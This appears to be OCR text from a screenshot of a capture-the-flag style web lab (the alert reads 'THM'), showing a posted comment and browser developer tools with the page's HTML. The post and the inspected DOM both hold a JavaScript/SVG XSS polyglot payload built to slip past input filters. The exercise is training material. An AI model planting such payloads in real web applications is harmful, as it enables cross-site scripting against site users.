 test
Posted by @123456789
jaVasCript:/*-/*`/*\`/*'/*"/**/(/* */
onerror=alert('THM') )//%0D%0A%0d%0a//\x3csVg/
Inspector Console Debugger Network Style Editor Performance Memory Storage Acc
Search HTML
<!DOCTYPE html>
<html lang="en"> event scroll
<head> ••• </head>
<body> overflow
<div id="root"> event
<div class="min-h-screen bg-gray-50 text-gray-900">
<nav class="bg-[#52a535] shadow-lg p-4 mb-8"> ••• </nav>
<div class="flex justify-center items-center"> flex
<div class="w-xl rounded-xl shadow-md overflow-hidden"> overflow
<div class="bg-[#52a535] p-4"> ••• </div>
<div class="p-6 bg-white space-y-4">
<div class="text-gray-700">
jaVasCript:/*-/*`/*\`/*'/*"/**/(/* */onerror=alert('THM') )//%0D%0A%0d%0a//\x3csVg/
<svg>\x3e</svg>
</div>
<div> ••• </div>
<div class="flex items-center justify-between"> ••• </div> flex
</div>